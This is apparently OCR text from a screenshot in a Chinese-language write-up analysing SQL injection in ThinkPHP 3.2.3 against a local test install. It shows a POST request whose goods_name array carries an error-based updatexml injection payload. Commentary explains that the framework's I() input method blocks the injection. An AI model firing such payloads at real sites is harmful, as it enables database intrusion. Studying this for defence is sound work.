 http://127.0.0.1/test/thin
+
本地
POST
http://127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/goodsDataFind
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
form-data x-www-form-urlencoded raw binary
goods_name[0] in
goods_name[1] (true) and (updatexml(1,concat(1,(select user())),1))--
goods_name[2] exp
key value
Bulk Edit
Body Cookies Headers (11) Tests
Status: 404 Not Found Time: 26 ms
Pretty Raw Preview
:(
这次我们就可以看到注入不了，爆了一个表达式错误，可以清楚地看到当我们没有使用官方推荐
的I方法时是可以注入的，使用了就不行了，我们这里来分析一波I方法的执行过程
表达式错误:in
错误位置
FILE: D:\xampp\htdocs\wwwroot\test\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 585
TRACE